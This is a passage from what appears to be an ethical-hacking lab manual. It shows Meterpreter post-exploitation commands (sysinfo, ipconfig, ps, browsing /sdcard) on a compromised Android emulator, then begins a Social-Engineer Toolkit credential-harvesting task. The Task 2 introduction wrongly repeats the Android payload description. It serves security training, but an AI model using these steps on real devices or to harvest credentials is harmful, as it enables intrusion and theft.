
After the application installs successfully, an App installed notification appears; click OPEN.

Click Parrot Security switch back to the Parrot Security machine. The meterpreter session has been opened successfully, as shown in the screenshot.
In this case, 10.10.10.14 is the IP address of the victim machine (Android Emulator).

Type sessions -i 1 and press Enter. The Meterpreter shell is launched as shown in the screenshot.
In this command, 1 specifies the number of the session.
Type sysinfo and press Enter. Issuing this command displays the information the target machine such as computer name, OS, etc.

Type ipconfig and press Enter to display the victim machine’s network interfaces, IP address (IPv4 and IPv6), MAC address, etc. as shown in the screenshot.

Type pwd and press Enter to view the current or present working directory on the remote (target) machine.

Type cd /sdcard to change the current remote directory to sdcard.
The cd command changes the current remote directory.
Now, type pwd and press Enter. You will observe that the present working directory has changed to sdcard, that is, /storage/emulated/0.

Now, still in the Meterpreter session, type ps and press Enter to view the processes running in the target system.
The list of running processes might differ in your lab environment.
Close all open windows.
Click Android to switch to the Android machine.

On the Home Screen, swipe up to navigate to the applications.

In the applcations section, long click on MainActivity application and click App info.

App info page appears, cick UNINSTALL button to uninstall the application.
If a pop-up appears, click OK.
This concludes the demonstration of how to hack an Android device by creating binary payloads using Parrot Security.
Close all open windows and document all the acquired information.
Task 2: Harvest users’ credentials using the Social-Engineer Toolkit
Attackers use various tools such as Metasploit to create binary payloads, which are sent to the target system to gain control over it. The Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. Meterpreter is a Metasploit attack payload that provides an interactive shell that can be used to explore target machines and execute code.
In this task, we will use Metasploit to create a binary payload in Parrot Security to hack an Android device.
Click Parrot Security to switch to the Parrot Security machine.
Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.


A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

Type cd setoolkit and press Enter to navigate to the setoolkit folder.


Now, type ./setoolkit and press Enter to launch Social-Engineer Toolkit.
The SET menu appears, as shown in the screenshot. Type 1 and press Enter to choose Social-Engineering Attacks

A list of options for Social-Engineering Attacks appears; type 2 and press Enter to choose Website Attack Vectors.
